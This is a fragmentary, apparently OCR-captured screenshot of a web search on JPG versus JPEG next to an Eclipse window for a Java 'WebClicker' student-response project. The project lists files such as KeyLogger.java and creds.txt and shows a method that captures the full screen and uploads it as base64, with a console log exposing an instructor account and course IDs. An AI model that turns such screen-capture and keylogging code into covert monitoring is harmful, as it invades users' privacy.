 P...
Show
Start
-
Scre
View
(2)
ecosia.org/search?q=jpg+vs+jpeg&add
ECOSIA
jpg vs jpeg
Web
Images
News
Videos
Maps
JPG vs JPEG: Understanding the Most Comm
https://kinsta.com/blog/jpg-vs-jpeg
JPG vs JPEG are the most common file extensions and compre
digital images. This is especially true for website owners that w
maintain an exceptional user experience.
JPG vs JPEG Image Formats: Which is Bette
https://wpbuffs.com/jpg-vs-jpeg
The quick answer to what the difference is between JPEG vs JI
same as JPEG. The origin of the two file formats involves a bit
details of both.jpg and.jpeg images, and what you need to know
Difference Between JPEG and JPG | Compar
https://www.differencebetween.com/difference-between-jpeg-an
JPEG vs JPG JPEG or JPG is an image file format used in con
bears the name of the committee that developed it, Joint Photo
standard for image compression using lossy compression meth
The Difference Between JPG & JPEG | Onlin
https://blog.online-convert.com/the-difference-between-jpg-jpeg
About JPG & JPEG Images Both files are raster images (in con
stands for Joint Photographic Experts Group. They are both co
camera raw image formats ). Both images apply lossy compres
Difference Between JPG and JPEG - KeyCDN
https://www.keycdn.com/support/difference-between-jpg-and-jp
As you can see, when it comes to the difference between JPG
of a limitation that existed by previous versions of Windows and
format, over that of JPEG. Try KeyCDN with a free 14 day trial,
Videos
05:58
PNG vs
eclipse-workspace - WebClicker/src/WebController.java - Eclipse IDE
Help
Package Explorer
StudentResponseSystem
WebClicker
JRE System Library [JavaSE-
src
(default package)
ControlWindow.java
Course.java
CredentialController.j
CustomRenderer.java
Display.java
EncryptionController.j
KeyLogger.java
KeyLoggerHelper.java
MainClass.java
Question.java
Response.java
ResponseComparer.ja
Screenshot.java
USBController.java
VoteStatus.java
WebController.java
WebsocketClientEndp
Referenced Libraries
Maven Dependencies
lib
screenshots
target
creds.txt
pom.xml
README.md
MainClass.java
WebController.ja...
KeyLogger.java
KeyLoggerHelper...
Screenshot.java
WebsocketClient...
Display.java
428 public void take_pic() {
429 // System.out.println("Take Screenshot");
430 try {
431 Rectangle fullscreen = new Rectangle(Toolkit.getDefaultToolkit().getScreenSize());
432 BufferedImage screenshot = new Robot().createScreenCapture(fullscreen);
433 //Image resized = screenshot.getScaledInstance(720, 480, Image.SCALE_DEFAULT);
434 //screenshot = toBufferedImage(resized);
435 ByteArrayOutputStream baos = new ByteArrayOutputStream();
436 ImageIO.write(screenshot, "jpeg", baos);
437
438 ImageIO.write(screenshot, "jpg",
439 new File("screenshot" + Integer.toString(screen_shot_number++) + ".jpg"));
440
441 String b64Image = Base64.getEncoder().encodeToString(baos.toByteArray());
442
443 System.out.println("Uploaded Screenshot: " + baos.toByteArray().length);
444 uploadScreenshot(b64Image);
445
446
447 atch block
448
449 AWTException e) {
450
451
Student Res...
NoCode
Resume Last Session
New Session
Console
MainClass (1) [Java Application] C:\Program Files\Java\jre1.8.0_251\bin\javaw.exe (Jan 23, 2021 1:09:59 PM)
Socket: {"success":true,"data":{"account":{"accountID":"instructor@ucsd.edu","accountType":"instructor"},"courses":[{"courseI
Current course: NoCode
Socket: {"success":true,"data":{},"responseFrom":"listenCourses","type":"response"}
Socket: {"type":"update","data":{"sessionStatus":false,"sessionID":"","courseID":"1EBTyfS4c0NBAJRJ5CJP"},"updateFrom":"sessio
Socket: {"type":"update","data":{"pollStatus":false,"pollID":"","courseID":"1EBTyfS4c0NBAJRJ5CJP"},"updateFrom":"pollStatus"}
Socket: {"type":"update","data":{"pollDisplayStatus":false,"courseID":"1EBTyfS4c0NBAJRJ5CJP"},"updateFrom":"pollDisplayStatus
Socket: {"type":"update","data":{"sessionStatus":true,"sessionID":"TJuWYEqgjjJB8cadtS0D","courseID":"FzyEhaFGRgcdkFJQutpE"},"
Socket: {"type":"update","data":{"pollStatus":false,"pollID":"IEu8W5295yNOm2hbYNrJ","courseID":"FzyEhaFGRgcdkFJQutpE"},"updat
Socket: {"type":"update","data":{"pollDisplayStatus":false,"courseID":"FzyEhaFGRgcdkFJQutpE"},"updateFrom":"pollDisplayStatus
Socket: {"type":"update","data":{"sessionStatus":false,"sessionID":"","courseID":"sFd4KW4hPiyEJfyQZSLt"},"updateFrom":"sessio
Socket: {"type":"update","data":{"pollStatus":false,"pollID":"","courseID":"sFd4KW4hPiyEJfyQZSLt"},"updateFrom":"pollStatus"}
Socket: {"type":"update","data":{"pollDisplayStatus":false,"courseID":"sFd4KW4hPiyEJfyQZSLt"},"updateFrom":"pollDisplayStatus
Socket: {"type":"update","data":{"sessionStatus":true,"sessionID":"0z1M689gCsNLmJW0unFO","courseID":"wYdpNofEQSi61nwCWqED"},"
Socket: {"type":"update","data":{"pollStatus":false,"pollID":"","courseID":"wYdpNofEQSi61nwCWqED"},"updateFrom":"pollStatus"}
Socket: {"type":"update","data":{"pollDisplayStatus":false,"courseID":"wYdpNofEQSi61nwCWqED"},"updateFrom":"pollDisplayStatus